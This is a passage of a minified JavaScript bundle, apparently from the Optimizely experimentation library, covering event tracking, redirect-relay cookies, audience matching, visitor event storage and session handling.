i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},6980:function(n,t,e){var i=e(8414),r=e(358),o=e(4964),a=e(8111),u=e(1431),c=e(8174),s=e(59),f=e(402),l=e(6244),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},8111:function(n,t,e){var i=e(8480);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},6817:function(n,t,e){var i=e(8414),r=e(8259),o=e(681),a=e(402),u=e(6135);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4731:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},6609:function(n,t,e){var i=e(8414),r=e(4731),o=e(681).getFieldValue,a=e(576);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},9221:function(n,t,e){var i=e(3872);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1483:function(n,t,e){var i=e(6609).J,r=e(2484),o=e(4731),a=e(6609)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},3872:function(n,t,e){var i=e(8414),r=e(358),o=e(4964),a=e(2484),u=e(4239),c=e(59),s=e(402),f=e(1483),l=e(6135),d=t,v=e(6609).J,h=e(4731),p=e(8174),g=e(6609)._,m=(f=e(1483),e(1431)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},358:function(n,t,e){var i=e(6163);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},8174:function(n,t,e){var i=e(8414),r=e(6163);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},4239:function(n){n.exports={OTHER:"other"}},3741:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},862:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6244:function(n,t,e){var i=e(6163);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},5263:function(n,t,e){var i=e(576),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return 